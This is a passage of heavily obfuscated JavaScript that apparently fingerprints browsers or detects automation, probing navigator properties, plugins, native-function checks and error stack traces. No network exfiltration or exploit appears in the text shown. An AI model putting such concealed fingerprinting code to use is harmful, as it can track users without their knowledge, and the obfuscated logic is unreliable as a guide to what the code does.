Qd.pop(),Rc8=E88,Rc8;}break;case wV:{Qd.push(Sc8);var lV8=w0(typeof rj()[xE(gU)],st('',[][[]]))?rj()[xE(RN)](KX,Ar,ZJ8,Id(JL)):rj()[xE(YG)].call(null,Bx,wZ8,zr,RG);try{var gn8=Qd.length;var tA8=Id({});if(QZ[PU()[zG(YG)](s18,wE,hs,Bs,v5,KG)]&&QZ[PU()[zG(YG)](s18,wE,hs,Id(LE),vm,Id(Id(LE)))][LF()[lF(v3)].apply(null,[Bs,BZ8,RL,Id(Id([])),FQ,VU])]&&QZ[BI(typeof PU()[zG(Bs)],st(z9()[fY(FQ)](KN,n0,Pj,E),[][[]]))?PU()[zG(vd)](cK8,TG,TQ,r9,FP,Ps):PU()[zG(YG)](s18,wE,hs,Lb,JL,JL)][LF()[lF(v3)](Bs,BZ8,RL,Kr,AF,MF)][w0(typeof KI()[cE(KN)],'undefined')?KI()[cE(Ux)].apply(null,[Xr,Xz8,tO,fQ]):KI()[cE(Bs)](h9,NA8,Id(LE),Id({}))]){var cc8=QZ[PU()[zG(YG)](s18,wE,hs,z3,LN,jG)][LF()[lF(v3)](Bs,BZ8,RL,tO,Id(LE),Yw)][KI()[cE(Ux)](Xr,Xz8,qP,w9)][z9()[fY(Cx)](Pm,Ar,fw,sz)]();var Vz8;return Qd.pop(),Vz8=cc8,Vz8;}else{var wC;return Qd.pop(),wC=lV8,wC;}}catch(jc8){Qd.splice(gd(gn8,JL),Infinity,Sc8);var JA8;return Qd.pop(),JA8=lV8,JA8;}Qd.pop();}break;case pn:{Qd.push(gB8);var wT8=BI(typeof rj()[xE(Lv)],st('',[][[]]))?rj()[xE(YG)](QP,Jm,A18,mv):rj()[xE(RN)].call(null,Id(JL),Ar,EY,Id(Id(LE)));try{var Mn8=Qd.length;var KA8=Id([]);if(QZ[PU()[zG(YG)](B88,wE,hs,HN,fw,mv)][VH()[nl(ww)](dY,C4)]&&QZ[PU()[zG(YG)](B88,wE,hs,n0,tO,Id(Id(JL)))][VH()[nl(ww)].call(null,dY,C4)][LE]&&QZ[PU()[zG(YG)](B88,wE,hs,bx,Yq,Id(LE))][BI(typeof VH()[nl(LQ)],'undefined')?VH()[nl(E3)](Oh8,pJ8):VH()[nl(ww)](dY,C4)][LE][LE]&&QZ[PU()[zG(YG)](B88,wE,hs,vm,AF,Kr)][VH()[nl(ww)](dY,C4)][wX[FQ]][LE][pw()[ZG(l2)].apply(null,[RG,Kr,NM,Id(Id([])),zL])]){var Tc8=BI(QZ[PU()[zG(YG)].call(null,B88,wE,hs,fN,LE,Mx)][BI(typeof VH()[nl(Fm)],'undefined')?VH()[nl(E3)](tB8,YG):VH()[nl(ww)].call(null,dY,C4)][LE][LE][pw()[ZG(l2)].call(null,RG,Kr,NM,Id(Id(LE)),vd)],QZ[PU()[zG(YG)](B88,wE,hs,pU,mp,Id(Id(JL)))][VH()[nl(ww)].apply(null,[dY,C4])][LE]);var RZ8=Tc8?q7()[Nw(FQ)].apply(null,[RF,vD,LQ,KN]):q7()[Nw(mv)](Id(Id(JL)),Rc,Mx,Fm);var GA8;return Qd.pop(),GA8=RZ8,GA8;}else{var bc8;return Qd.pop(),bc8=wT8,bc8;}}catch(jz8){Qd.splice(gd(Mn8,JL),Infinity,gB8);var vV8;return Qd.pop(),vV8=wT8,vV8;}Qd.pop();}break;case Y:{Qd.push(G88);var dM=rj()[xE(RN)].apply(null,[MF,Ar,IT8,Id({})]);if(QZ[PU()[zG(YG)].call(null,Ls,wE,hs,Ps,RF,z3)]&&QZ[PU()[zG(YG)](Ls,wE,hs,RG,KU,KU)][VH()[nl(ww)].call(null,QA8,C4)]&&QZ[PU()[zG(YG)].call(null,Ls,wE,hs,hU,zL,Id(Id({})))][w0(typeof VH()[nl(gQ)],'undefined')?VH()[nl(ww)](QA8,C4):VH()[nl(E3)](Cz8,PK8)][wU()[lO(v3)].call(null,FP,qs,XX,QP)]){var DA8=QZ[PU()[zG(YG)].call(null,Ls,wE,hs,Id(LE),rs,Id(LE))][VH()[nl(ww)](QA8,C4)][wU()[lO(v3)](FP,qs,XX,P2)];try{var Bk8=Qd.length;var pB8=Id(Id(C1));var BT8=QZ[rj()[xE(FQ)](Bs,r9,dS,vm)][Y2()[Ks(E3)].apply(null,[j5,I18,g4,FQ])](X5(QZ[rj()[xE(FQ)].apply(null,[KU,r9,dS,Kr])][PU()[zG(Kr)](XX,LQ,n4,Id(Id([])),HQ,n0)](),mz8))[BI(typeof z9()[fY(pU)],'undefined')?z9()[fY(JL)].apply(null,[vm,Zx,pU,jk8]):z9()[fY(Cx)].call(null,Id(LE),Ar,Id([]),AK8)]();QZ[PU()[zG(YG)].call(null,Ls,wE,hs,Ar,Lv,RX)][VH()[nl(ww)](QA8,C4)][wU()[lO(v3)](FP,qs,XX,Ps)]=BT8;var H88=BI(QZ[PU()[zG(YG)](Ls,wE,hs,H7,LQ,gU)][VH()[nl(ww)].call(null,QA8,C4)][wU()[lO(v3)](FP,qs,XX,z3)],BT8);var CB8=H88?w0(typeof q7()[Nw(Fm)],st('',[][[]]))?q7()[Nw(FQ)].call(null,fQ,T2,KN,KN):q7()[Nw(vd)].apply(null,[bF,NW,LE,Pn8]):q7()[Nw(mv)](Mx,m18,mv,Fm);QZ[PU()[zG(YG)].call(null,Ls,wE,hs,Id([]),Z2,KN)][VH()[nl(ww)](QA8,C4)][wU()[lO(v3)].apply(null,[FP,qs,XX,Px])]=DA8;var p88;return Qd.pop(),p88=CB8,p88;}catch(Gg8){Qd.splice(gd(Bk8,JL),Infinity,G88);if(w0(QZ[PU()[zG(YG)](Ls,wE,hs,Id(Id({})),Kr,Id(Id([])))][VH()[nl(ww)].apply(null,[QA8,C4])][wU()[lO(v3)](FP,qs,XX,vd)],DA8)){QZ[PU()[zG(YG)].call(null,Ls,wE,hs,Id(Id(JL)),z3,CN)][BI(typeof VH()[nl(Yw)],st([],[][[]]))?VH()[nl(E3)].apply(null,[x18,S88]):VH()[nl(ww)].apply(null,[QA8,C4])][wU()[lO(v3)](FP,qs,XX,VU)]=DA8;}var ZA8;return Qd.pop(),ZA8=dM,ZA8;}}else{var RB8;return Qd.pop(),RB8=dM,RB8;}Qd.pop();}break;}};var ls=function(){sW=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var PZ8=function(){return QS.apply(this,[f1,arguments]);};var qc8=function(gC){var Wn8=0;for(var Yz8=0;Yz8<gC["length"];Yz8++){Wn8=Wn8+gC["charCodeAt"](Yz8);}return Wn8;};var QW=function(){return QZ["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Rk8=function(){return QS.apply(this,[VA,arguments]);};var BI=function(jC,CD8){return jC===CD8;};var hO=function(ch8,Lg8){return ch8>>Lg8;};var fC=function mT8(tK8,lD8){'use strict';var BW=mT8;switch(tK8){case VJ:{Qd.push(tg8);var w18=rj()[xE(RN)](Pj,Ar,GP,hs);try{var SD8=Qd.length;var nc8=Id([]);if(QZ[PU()[zG(YG)](bg8,wE,hs,RG,Bs,Pj)][VH()[nl(ww)](zd,C4)]&&QZ[PU()[zG(YG)].call(null,bg8,wE,hs,H3,Mx,RM)][w0(typeof VH()[nl(j3)],st([],[][[]]))?VH()[nl(ww)].call(null,zd,C4):VH()[nl(E3)](Ss,x3)][wX[FQ]]){var Sz8=BI(QZ[w0(typeof PU()[zG(E3)],st(w0(typeof z9()[fY(FP)],st('',[][[]]))?z9()[fY(FQ)](w9,n0,C5,Y6):z9()[fY(JL)].apply(null,[YG,fU,vd,Lc8]),[][[]]))?PU()[zG(YG)](bg8,wE,hs,hs,fw,Kr):PU()[zG(vd)](UQ,R88,MN,As,QP,Yw)][VH()[nl(ww)].apply(null,[zd,C4])][KI()[cE(Yw)].call(null,n4,lt,Id(LE),Id({}))](wX[Yq]),QZ[PU()[zG(YG)](bg8,wE,hs,YG,w9,C4)][VH()[nl(ww)].apply(null,[zd,C4])][LE]);var zV8=Sz8?q7()[Nw(FQ)](sj,tp,Fm,KN):q7()[Nw(mv)].apply(null,[Yw,HA8,rH,Fm]);var XK8;return Qd.pop(),XK8=zV8,XK8;}else{var rB8;return Qd.pop(),rB8=w18,rB8;}}catch(JK8){Qd.splice(gd(SD8,JL),Infinity,tg8);var RK8;return Qd.pop(),RK8=w18,RK8;}Qd.pop();}break;case lR:{Qd.push(SK8);try{var FV8=Qd.length;var Z88=Id(Id(C1));var Jh8=LE;var VW=QZ[BI(typeof q7()[Nw(rH)],'undefined')?q7()[Nw(vd)](Id(Id(JL)),h18,Id(JL),FQ):q7()[Nw(Lv)](dX,kd,C5,j3)][VH()[nl(hG)](ML,fN)](QZ[z9()[fY(RF)].call(null,FP,Pb,As,pE)][BI(typeof VH()[nl(fN)],st([],[][[]]))?VH()[nl(E3)](RM,M3):VH()[nl(mv)](vI,KU)],Y2()[Ks(Lv)](pU,vP,KU,Ar));if(VW){Jh8++;Id(Id(VW[w0(typeof q7()[Nw(HQ)],st([],[][[]]))?q7()[Nw(z3)](q3,jq,Px,PG):q7()[Nw(vd)].apply(null,[Id(LE),Ew,Id({}),DU])]))&&Lt(VW[q7()[Nw(z3)](Id({}),jq,lM,PG)][z9()[fY(Cx)](Kr,Ar,Pm,M6)]()[wU()[lO(Ps)].apply(null,[FP,C4,Lq,Cx])](q7()[Nw(KN)](hG,p9,Z2,LQ)),v4(JL))&&Jh8++;}var pC=Jh8[w0(typeof z9()[fY(KX)],'undefined')?z9()[fY(Cx)](Id({}),Ar,CN,M6):z9()[fY(JL)](QP,jM,MX,C2)]();var fz8;return Qd.pop(),fz8=pC,fz8;}catch(qB8){Qd.splice(gd(FV8,JL),Infinity,SK8);var lc8;return lc8=rj()[xE(RN)](fF,Ar,bl,Id({})),Qd.pop(),lc8;}Qd.pop();}break;case UT:{Qd.push(Lz8);if(QZ[z9()[fY(hs)].call(null,FP,LM,Id([]),fn8)][VH()[nl(RG)].apply(null,[vT8,m3])]){if(QZ[BI(typeof q7()[Nw(LE)],st([],[][[]]))?q7()[Nw(vd)](HN,Q5,s2,AJ8):q7()[Nw(Lv)](v5,XB,Ar,j3)][VH()[nl(hG)](N3,fN)](QZ[z9()[fY(hs)](Id({}),LM,LQ,fn8)][VH()[nl(RG)].call(null,vT8,m3)][BI(typeof VH()[nl(mv)],st([],[][[]]))?VH()[nl(E3)](JT8,XX):VH()[nl(mv)](R7,KU)],KI()[cE(n0)](v3,hb,Id(JL),QP))){var PD8;return PD8=q7()[Nw(FQ)](l5,tf,sj,KN),Qd.pop(),PD8;}var sA8;return sA8=rj()[xE(RL)](Id(Id(LE)),BQ,jA8,Id(Id(LE))),Qd.pop(),sA8;}var nA8;return nA8=rj()[xE(RN)].call(null,QP,Ar,O5,FQ),Qd.pop(),nA8;}break;case Ig:{Qd.push(hW);var cA8;return cA8=Id(fm(VH()[nl(mv)].apply(null,[RP,KU]),QZ[z9()[fY(hs)].apply(null,[tO,LM,tO,vn8])][LF()[lF(z3)](LQ,sC,KX,LN,bx,KN)][B4()[Yj(bF)](Id(Id(LE)),sT8,ZI,Bs)][B4()[Yj(vm)](hU,g4,BH,C4)])||fm(VH()[nl(mv)].call(null,RP,KU),QZ[z9()[fY(hs)](fM,LM,sj,vn8)][LF()[lF(z3)].apply(null,[LQ,sC,KX,H3,HQ,r9])][w0(typeof B4()[Yj(w9)],st([],[][[]]))?B4()[Yj(bF)](v3,sT8,ZI,jG):B4()[Yj(LQ)].apply(null,[P2,RN,Zk8,Id(Id(JL))])][B4()[Yj(hU)](ww,IF,Kp,vU)])),Qd.pop(),cA8;}break;case VV:{Qd.push(Ls);try{var sM=Qd.length;var I88=Id([]);var VT8=new (QZ[BI(typeof z9()[fY(C4)],'undefined')?z9()[fY(JL)].call(null,bF,jT8,bF,j3):z9()[fY(hs)].apply(null,[dX,LM,KX,QA8])][LF()[lF(z3)](LQ,vK8,KX,w9,JL,fN)][B4()[Yj(bF)].call(null,SX,sT8,xL,Id(LE))][B4()[Yj(vm)](v3,g4,vz,fw)])();var Yh8=new (QZ[z9()[fY(hs)](hG,LM,Id(Id([])),QA8)][LF()[lF(z3)](LQ,vK8,KX,g4,Cx,H7)][w0(typeof B4()[Yj(fN)],st('',[][[]]))?B4()[Yj(bF)].apply(null,[MX,sT8,xL,MF]):B4()[Yj(LQ)](Lv,Pg8,GB8,Id({}))][B4()[Yj(hU)].call(null,Ux,IF,HO,fQ)])();var xz8;return Qd.pop(),xz8=Id(Id(C1)),xz8;}catch(KK8){Qd.splice(gd(sM,JL),Infinity,Ls);var nn8;return nn8=BI(KK8[B4()[Yj(mv)].apply(null,[Id({}),Yq,Rb,IX])][KI()[cE(Ps)](VU,DI,Im,mp)],MI()[Zw(LE)](wE,LJ8,br,jr,H3,mv)),Qd.pop(),nn8;}Qd.pop();}break;case I1:{Qd.push(xV8);if(Id(QZ[z9()[fY(hs)](g4,LM,Id(Id(LE)),Vn8)][B4()[Yj(s2)].apply(null,[h9,vm,PL,Id(Id({}))])])){var SV8=BI(typeof QZ[BI(typeof z9()[fY(l5)],'undefined')?z9()[fY(JL)](KX,XT8,LE,T2):z9()[fY(hs)](tO,LM,JL,Vn8)][B4()[Yj(Lb)](MF,K5,YY,z3)],KI()[cE(bx)].call(null,Bs,tv,Bs,h9))?BI(typeof q7()[Nw(Bs)],'undefined')?q7()[Nw(vd)](Ps,CF,Bs,v18):q7()[Nw(FQ)](HQ,ZS,Id(Id(JL)),KN):rj()[xE(RL)].call(null,rH,BQ,tg8,Id(JL));var tT8;return Qd.pop(),tT8=SV8,tT8;}var VA8;return VA8=BI(typeof rj()[xE(vm)],'undefined')?rj()[xE(YG)].call(null,fQ,bT8,rG,Id(Id({}))):rj()[xE(RN)](RL,Ar,pZ8,Id([])),Qd.pop(),VA8;}break;case k8:{Qd.push(ST8);var Ig8=q7()[Nw(CN)].call(null,hU,qI,Ux,mr);var dn8=Id(wg);try{var Sk8=Qd.length;var hV8=Id([]);var n88=LE;try{var U88=QZ[VH()[nl(w9)](Zp,FQ)][VH()[nl(mv)](Dv,KU)][z9()[fY(Cx)](vm,Ar,lM,xL)];QZ[q7()[Nw(Lv)](Im,wI,LE,j3)][BI(typeof q7()[Nw(s2)],st('',[][[]]))?q7()[Nw(vd)].call(null,r9,PA8,MF,qk8):q7()[Nw(v3)](dX,Vf,Id(Id({})),RG)](U88)[z9()[fY(Cx)](Id(LE),Ar,r9,xL)]();}catch(bV8){Qd.splice(gd(Sk8,JL),Infinity,ST8);if(bV8[B4()[Yj(Mx)](RX,m3,BZ,q3)]&&BI(typeof bV8[B4()[Yj(Mx)](nF,m3,BZ,RN)],LF()[lF(LE)](LQ,cP,v3,EX,Im,WO))){bV8[B4()[Yj(Mx)](Cx,m3,BZ,Id(Id({})))][KI()[cE(Px)].call(null,IX,rP,dX,KN)](pw()[ZG(HQ)].apply(null,[MF,JL,Kz8,h9,m9]))[w0(typeof z9()[fY(RG)],'undefined')?z9()[fY(m9)](Bx,tO,EX,Hn8):z9()[fY(JL)].call(null,gU,Bj,Id([]),Bw)](function(bh8){Qd.push(sk8);if(bh8[VH()[nl(MX)](W4,ww)](KI()[cE(vU)](zL,Q9,FQ,Id(Id(JL))))){dn8=Id(Id([]));}if(bh8[w0(typeof VH()[nl(hs)],st('',[][[]]))?VH()[nl(MX)](W4,ww):VH()[nl(E3)](rH,VQ)](KI()[cE(RF)](x2,YK8,z3,v5))){n88++;}Qd.pop();});}}Ig8=BI(n88,Ar)||dn8?q7()[Nw(FQ)].apply(null,[Id(Id([])),lf,IX,KN]):q7()[Nw(mv)](Yq,YY,Id(LE),Fm);}catch(wh8){Qd.splice(gd(Sk8,JL),Infinity,ST8);Ig8=wU()[lO(LQ)](JL,C4,OQ,j3);}var FK8;return Qd.pop(),FK8=Ig8,FK8;}break;case c1:{Qd.push(xh8);var VB8=rj()[xE(RN)](HQ,Ar,gG,qP);try{var wB8=Qd.length;var Vg8=Id({});VB8=w0(typeof QZ[rj()[xE(hU)](Bx,bO,h18,Lv)],KI()[cE(bx)](Bs,sp,dX,g4))?q7()[Nw(FQ)].call(null,Pj,Mt,E3,KN):BI(typeof q7()[Nw(v5)],st([],[][[]]))?q7()[Nw(vd)].apply(null,[w9,fM,Id(LE),Nn8]):q7()[Nw(mv)].apply(null,[LQ,W4,Id(Id(JL)),Fm]);}catch(l88){Qd.splice(gd(wB8,JL),Infinity,xh8);VB8=wU()[lO(LQ)].apply(null,[JL,C4,Dj,vU]);}var H18;return Qd.pop(),H18=VB8,H18;}break;case CA:{Qd.push(Ux);var IV8=rj()[xE(RN)].call(null,br,Ar,LT8,jG);try{var mA8=Qd.length;var d18=Id(wg);IV8=QZ[q7()[Nw(AF)].call(null,bx,Qk8,Id({}),FP)][VH()[nl(mv)](xS,KU)][VH()[nl(FP)].call(null,WV8,z3)](w0(typeof KI()[cE(r9)],'undefined')?KI()[cE(VU)].apply(null,[FP,Nj,n0,Fm]):KI()[cE(Bs)](Fk8,Az8,sj,Px))?q7()[Nw(FQ)](pU,J88,rH,KN):w0(typeof q7()[Nw(Ps)],st([],[][[]]))?q7()[Nw(mv)].call(null,lM,k5,bF,Fm):q7()[Nw(vd)](Bs,Qx,lM,mm);}catch(vB8){Qd.splice(gd(mA8,JL),Infinity,Ux);IV8=w0(typeof wU()[lO(KX)],'undefined')?wU()[lO(LQ)](JL,C4,LX,hs):wU()[lO(FQ)].apply(null,[Hc8,Jr,dz8,dX]);}var jB8;return Qd.pop(),jB8=IV8,jB8;}break;case Cn:{Qd.push(j88);var Jg8=rj()[xE(RN)](RM,Ar,Pc8,KU);try{var pK8=Qd.length;var nT8=Id({});Jg8=w0(typeof QZ[rj()[xE(s2)].call(null,HN,Ux,fL,Id({}))],KI()[cE(bx)](Bs,Jl,Id(Id(LE)),r9))?q7()[Nw(FQ)](KG,zq,mp,KN):q7()[Nw(mv)](v3,Fw,Pj,Fm);}catch(EB8){Qd.splice(gd(pK8,JL),Infinity,j88);Jg8=w0(typeof wU()[lO(FP)],st(w0(typeof z9()[fY(FQ)],'undefined')?z9()[fY(FQ)](Kr,n0,Im,XB):z9()[fY(JL)](Z2,AG,lM,sZ8),[][[]]))?wU()[lO(LQ)].apply(null,[JL,C4,rQ,mv]):wU()[lO(FQ)].apply(null,[cZ8,cT8,Nn8,tO]);}var RC;return Qd.pop(),RC=Jg8,RC;}break;case qJ:{Qd.push(vT8);var gJ8=fm(B4()[Yj(Z2)](C5,LZ8,tq,l2),QZ[z9()[fY(hs)](rs,LM,Fm,Zl)])||Lt(QZ[PU()[zG(YG)](Dl,wE,hs,QP,KN,HQ)][B4()[Yj(MF)](Kr,Rx,hS,Px)],wX[FQ])||Lt(QZ[PU()[zG(YG)](Dl,wE,hs,fw,Kr,gU)][w0(typeof pw()[ZG(As)],st([],[][[]]))?pw()[ZG(KX)](nC,Lv,PH,dX,EX):pw()[ZG(mv)].apply(null,[Ux,xZ8,bA8,KU,bF])],wX[FQ]);var Nz8=QZ[BI(typeof z9()[fY(vU)],st('',[][[]]))?z9()[fY(JL)](Id(JL),VJ8,s2,RA8):z9()[fY(hs)].call(null,Id(Id({})),LM,mp,Zl)][rj()[xE(Lb)](z3,Kr,Np,CN)](VH()[nl(AF)](ld,As))[LF()[lF(CN)](FP,PH,Bn8,RL,z3,s2)];var Wc8=QZ[z9()[fY(hs)](QP,LM,HQ,Zl)][rj()[xE(Lb)](Id(Id(LE)),Kr,Np,Id([]))](pw()[ZG(EX)](Vc8,z3,MD8,Fm,sj))[LF()[lF(CN)].call(null,FP,PH,Bn8,jG,bx,YG)];var Z18=QZ[z9()[fY(hs)](LQ,LM,KN,Zl)][rj()[xE(Lb)](Pb,Kr,Np,fw)](rj()[xE(Mx)](CN,z4,Af,hs))[LF()[lF(CN)](FP,PH,Bn8,YG,z3,hG)];var lA8;return lA8=z9()[fY(FQ)].apply(null,[Id([]),n0,vm,wd])[w0(typeof rj()[xE(As)],st('',[][[]]))?rj()[xE(z3)](r9,P2,wl,RG):rj()[xE(YG)](Id(LE),cg8,j88,Id(LE))](gJ8?BI(typeof q7()[Nw(RG)],'undefined')?q7()[Nw(vd)](z3,dg8,hG,Pc8):q7()[Nw(FQ)](C4,gE,mv,KN):q7()[Nw(mv)](Ux,Lq,RF,Fm),w0(typeof KI()[cE(vU)],st([],[][[]]))?KI()[cE(fF)].call(null,h9,b0,Bx,rs):KI()[cE(Bs)].call(null,jn8,TO,Pj,nF))[w0(typeof rj()[xE(q3)],st('',[][[]]))?rj()[xE(z3)](fw,P2,wl,Id(Id(JL))):rj()[xE(YG)].apply(null,[l2,vO,S5,nF])](Nz8?q7()[Nw(FQ)](m9,gE,LQ,KN):q7()[Nw(mv)](qP,Lq,Id(Id({})),Fm),KI()[cE(fF)](h9,b0,fN,Id(JL)))[rj()[xE(z3)](fQ,P2,wl,MX)](Wc8?q7()[Nw(FQ)](j3,gE,P2,KN):q7()[Nw(mv)](RF,Lq,Id(Id(LE)),Fm),KI()[cE(fF)](h9,b0,EX,wE))[rj()[xE(z3)].call(null,pU,P2,wl,LQ)](Z18?q7()[Nw(FQ)](Fm,gE,Cx,KN):q7()[Nw(mv)](jG,Lq,Id(LE),Fm)),Qd.pop(),lA8;}break;case DZ:{Qd.push(HB8);try{var Ik8=Qd.length;var EA8=Id({});var WD8=LE;var sn8=QZ[q7()[Nw(Lv)].call(null,Id(Id({})),kX,RX,j3)][BI(typeof VH()[nl(LN)],st([],[][[]]))?VH()[nl(E3)].call(null,Zc8,Hn8):VH()[nl(hG)](rg8,fN)](QZ[VH()[nl(Ar)].apply(null,[dl,MF])],B4()[Yj(MX)](Id(Id([])),ng8,OK8,gQ));if(sn8){WD8++;if(sn8[rj()[xE(wE)].call(null,Fm,Fm,bg8,Id({}))]){sn8=sn8[rj()[xE(wE)](KN,Fm,bg8,bx)];WD8+=st(JU(sn8[z9()[fY(LE)](Bx,qP,bF,rE)]&&BI(sn8[z9()[fY(LE)](Z2,qP,lM,rE)],JL),JL),JU(sn8[KI()[cE(Ps)].call(null,VU,CL,Id(Id([])),fQ)]&&BI(sn8[KI()[cE(Ps)].apply(null,[VU,CL,Id(Id({})),RM])],BI(typeof B4()[Yj(pU)],st('',[][[]]))?B4()[Yj(LQ)](Id(Id([])),Dw,OK8,LQ):B4()[Yj(MX)].call(null,ww,ng8,OK8,Id({}))),wX[KX]));}}var xM;return xM=WD8[z9()[fY(Cx)](Id({}),Ar,KG,s18)](),Qd.pop(),xM;}catch(OT8){Qd.splice(gd(Ik8,JL),Infinity,HB8);var ET8;return ET8=rj()[xE(RN)].apply(null,[n0,Ar,g88,WO]),Qd.pop(),ET8;}Qd.pop();}break;case K8:{var hn8=lD8[C1];var kJ8;Qd.push(sz8);return kJ8=QZ[q7()[Nw(Lv)].call(null,gU,Uw,RG,j3)][VH()[nl(hG)](QN,fN)](QZ[PU()[zG(YG)](lG,wE,hs,Px,sj,rH)][B4()[Yj(Cx)].call(null,HN,sx,D7,l5)],hn8),Qd.pop(),kJ8;}break;case N6:{Qd.push(HK8);var xg8=function(hn8){return mT8.apply(this,[K8,arguments]);};var In8=[VH()[nl(ww)](WQ,C4),VH()[nl(vm)].call(null,U18,CT8)];var Uz8=In8[KI()[cE(MX)](hs,BB,WO,sj)](function(ZD8){Qd.push(sT8);var Hh8=xg8(ZD8);if(Id(Id(Hh8))&&Id(Id(Hh8[q7()[Nw(z3)](LN,hk8,Id([]),PG)]))&&Id(Id(Hh8[q7()[Nw(z3)](E3,hk8,wE,PG)][z9()[fY(Cx)](fN,Ar,Id(Id(JL)),vA8)]))){Hh8=Hh8[BI(typeof q7()[Nw(qP)],'undefined')?q7()[Nw(vd)](Yw,YB8,qP,PK8):q7()[Nw(z3)](fQ,hk8,tO,PG)][z9()[fY(Cx)](z3,Ar,mv,vA8)]();var CV8=st(BI(Hh8[wU()[lO(Ps)](FP,C4,Lx,mv)](VH()[nl(hU)].call(null,dD8,R18)),v4(JL)),JU(QZ[rj()[xE(g4)].call(null,jG,fF,EZ8,MF)](Lt(Hh8[wU()[lO(Ps)].call(null,FP,C4,Lx,l2)](q7()[Nw(m9)](ww,PF,Id(Id({})),HQ)),v4(JL))),wX[mv]));var g18;return Qd.pop(),g18=CV8,g18;}else{var BC;return BC=rj()[xE(RN)](s2,Ar,kz8,Id(Id(LE))),Qd.pop(),BC;}Qd.pop();});var KJ8;return KJ8=Uz8[KI()[cE(z3)].apply(null,[bw,Ew,Fm,j3])](z9()[fY(FQ)](FQ,n0,qP,c18)),Qd.pop(),KJ8;}break;case p1:{Qd.push(I18);throw new (QZ[MI()[Zw(LE)](wE,Vk8,fQ,jr,Ux,Kr)])(w0(typeof B4()[Yj(Lb)],st([],[][[]]))?B4()[Yj(mp)](tO,z2,wD8,Ar):B4()[Yj(LQ)](j3,M88,TG,KG));}break;case FA:{var gZ8=lD8[C1];var PJ8=lD8[wg];Qd.push(jn8);if(FL(PJ8,null)||Lt(PJ8,gZ8[z9()[fY(LE)](Id({}),qP,AF,HK8)]))PJ8=gZ8[z9()[fY(LE)].call(null,rs,qP,LQ,HK8)];for(var fg8=LE,zD8=new (QZ[B4()[Yj(FQ)](C5,H7,E9,w9)])(PJ8);sY(fg8,PJ8);fg8++)zD8[fg8]=gZ8[fg8];var Gn8;return Qd.pop(),Gn8=zD8,Gn8;}break;case s8:{var QK8=lD8[C1];var b18=lD8[wg];Qd.push(Mk8);var kn8=FL(null,QK8)?null:M2(BI(typeof KI()[cE(Bx)],st([],[][[]]))?KI()[cE(Bs)].call(null,sk8,xW,P2,C4):KI()[cE(bx)].call(null,Bs,hm,Id(LE),Id([])),typeof QZ[z9()[fY(z3)].call(null,fw,Im,Id([]),zh)])&&QK8[QZ[w0(typeof z9()[fY(fw)],st('',[][[]]))?z9()[fY(z3)](Id(Id(JL)),Im,Ar,zh):z9()[fY(JL)].apply(null,[Id(LE),CZ8,Id(JL),z88])][B4()[Yj(v5)](MX,Zx,rz8,vU)]]||QK8[rj()[xE(C5)].apply(null,[rH,VU,TQ,Id(Id(JL))])];if(M2(null,kn8)){var Zh8,F18,FT8,MT8,Mc8=[],YD8=Id(LE),Uh8=Id(JL);try{var UM=Qd.length;var cn8=Id(wg);if(FT8=(kn8=kn8.call(QK8))[pw()[ZG(E3)](hx,Ar,Wr,mv,ww)],BI(wX[FQ],b18)){if(w0(QZ[w0(typeof q7()[Nw(As)],st([],[][[]]))?q7()[Nw(Lv)](mp,Ep,Id(Id(LE)),j3):q7()[Nw(vd)].call(null,FQ,rT8,E3,r18)](kn8),kn8)){cn8=Id(C1);return;}YD8=Id(JL);}else for(;Id(YD8=(Zh8=FT8.call(kn8))[rj()[xE(q3)](Z2,Rx,tl,Id(LE))])&&(Mc8[z9()[fY(FP)](mv,QP,RM,ct)](Zh8[rj()[xE(wE)](KU,Fm,c9,FQ)]),w0(Mc8[z9()[fY(LE)].call(null,As,qP,VU,wD8)],b18));YD8=Id(Z6[BI(typeof q7()[Nw(rs)],st('',[][[]]))?q7()[Nw(vd)].call(null,Px,gU,RX,bW):q7()[Nw(Yq)](Id([]),r0,fM,RL)]()));}catch(mc8){Uh8=Id(LE),F18=mc8;}finally{Qd.splice(gd(UM,JL),Infinity,Mk8);try{var WB8=Qd.length;var vz8=Id(wg);if(Id(YD8)&&M2(null,kn8[q7()[Nw(m9)](vd,ck8,mv,HQ)])&&(MT8=kn8[q7()[Nw(m9)](Lv,ck8,g4,HQ)](),w0(QZ[q7()[Nw(Lv)].call(null,Id(JL),Ep,q3,j3)](MT8),MT8))){vz8=Id(C1);return;}}finally{Qd.splice(gd(WB8,JL),Infinity,Mk8);if(vz8){Qd.pop();}if(Uh8)throw F18;}if(cn8){Qd.pop();}}var FD8;return Qd.pop(),FD8=Mc8,FD8;}Qd.pop();}break;case ng:{var vZ8=lD8[C1];Qd.push(DU);if(QZ[w0(typeof B4()[Yj(Pj)],st('',[][[]]))?B4()[Yj(FQ)](YG,H7,Hq,m9):B4()[Yj(LQ)](Id([]),GE,Bc8,z3)][w0(typeof pw()[ZG(Kr)],'undefined')?pw()[ZG(As)](kN,FP,H5,Id(Id(JL)),hU):pw()[ZG(mv)](sw,NK8,Sm,ww,VU)](vZ8)){var Ez8;return Qd.pop(),Ez8=vZ8,Ez8;}Qd.pop();}break;case hg:{var tn8=lD8[C1];return tn8;}break;case f8:{Qd.push(jx);if(Id(fm(LF()[lF(v3)](Bs,Qr,RL,tO,Id({}),g4),QZ[w0(typeof PU()[zG(E3)],st([],[][[]]))?PU()[zG(YG)].call(null,gD8,wE,hs,Id(Id(LE)),KX,rs):PU()[zG(vd)](AK8,rh8,gh8,ww,Fm,Pj)]))){var qD8;return Qd.pop(),qD8=null,qD8;}var k18=QZ[PU()[zG(YG)](gD8,wE,hs,Ux,Lv,l5)][LF()[lF(v3)](Bs,Qr,RL,Z2,H7,fw)];var wc8=k18[q7()[Nw(Mx)](mp,YM,Mx,hs)];var KV8=k18[w0(typeof KI()[cE(qP)],'undefined')?KI()[cE(Ux)](Xr,jZ8,LQ,KU):KI()[cE(Bs)].call(null,CM,Sc8,Id(Id({})),MX)];var W88=k18[BI(typeof B4()[Yj(zL)],'undefined')?B4()[Yj(LQ)](RL,Bs,GV8,hs):B4()[Yj(EX)].apply(null,[H3,jj,IY,RN])];var k88;return k88=[wc8,BI(KV8,LE)?LE:Lt(KV8,LE)?v4(wX[mv]):v4(mv),W88||B4()[Yj(mr)](Id(Id(LE)),Ar,kA8,Id(Id(LE)))],Qd.pop(),k88;}break;case UJ:{var DK8={};Qd.push(NZ8);var GC={};try{var 